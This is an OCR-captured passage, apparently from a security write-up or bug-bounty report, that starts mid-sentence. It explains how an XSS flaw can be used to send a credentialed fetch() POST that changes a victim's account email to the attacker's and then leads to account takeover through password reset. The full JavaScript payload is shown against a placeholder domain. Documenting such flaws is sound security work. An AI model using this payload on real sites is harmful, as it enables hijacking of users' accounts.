
any protection, I would write a code to extract CSRF token
since the XSS disables SOP. The payload to sent HTTP POST
request with a JSON body:
fetch('https://vulnerable.domain/custard/pub
custard/secure/customers', { method: 'POST', 
credentials: 'include', headers: { 'Content-
Type': 'application/json' }, body: 
'{"customerProfile":{"contactInformation":
{"postalAddress":{"street":"5 Nathan 
Falls","postalCode":"47222","city":"Port 
Luke"},"phoneNumber":"+353899675542"},"email
":"attacker@email"}}' });
If the victim visits the link, It will lead up to changing their
email address to attacker’s email. after that, the attacker will
be able to use the forget password functionality to take over
the account.